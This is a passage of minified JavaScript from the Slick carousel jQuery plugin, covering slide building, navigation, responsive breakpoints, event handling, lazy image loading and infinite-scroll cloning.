tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var 